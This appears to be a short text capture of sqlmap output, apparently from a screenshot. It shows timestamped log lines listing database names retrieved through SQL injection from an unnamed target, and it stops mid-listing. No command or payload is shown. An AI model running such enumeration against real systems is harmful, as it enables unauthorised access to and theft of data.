 SqlMap
15:50:34] [INFO] the SQL query used returns 83 entrie
15:50:34] [INFO] retrieved: CreditOpen
15:50:34] [INFO] retrieved: dcb
15:50:34] [INFO] retrieved: ddm
15:50:34] [INFO] retrieved: df
15:50:34] [INFO] retrieved: fj
15:50:34] [INFO] retrieved: Forestdc2012
15:50:34] [INFO] retrieved: Forestdc2012
15:50:34] [INFO] retrieved: ftechinfo
15:50:35] [INFO] retrieved: gaj
15:50:35] [INFO] retrieved: ghx
15:50:35] [INFO] retrieved: gjly
15:50:35] [INFO] retrieved: gwyks
15:50:35] [INFO] retrieved: HLJBC
15:50:35] [INFO] retrieved: jwfk
15:50:35] [INFO] retrieved: jwfk
15:50:35] [INFO] retrieved: jxj1
15:50:35] [INFO] retrieved: jxj1
15:50:35] [INFO] retrieved: jycy
15:50:36] [INFO] retrieved: kjcg
15:50:36] [INFO] retrieved: kjcgtg
15:50:36] [INFO] retrieved: kjxm
15:50:36] [INFO] retrieved: kxfz
15:50:36] [INFO] retrieved: ldj
15:50:36] [INFO] retrieved: LW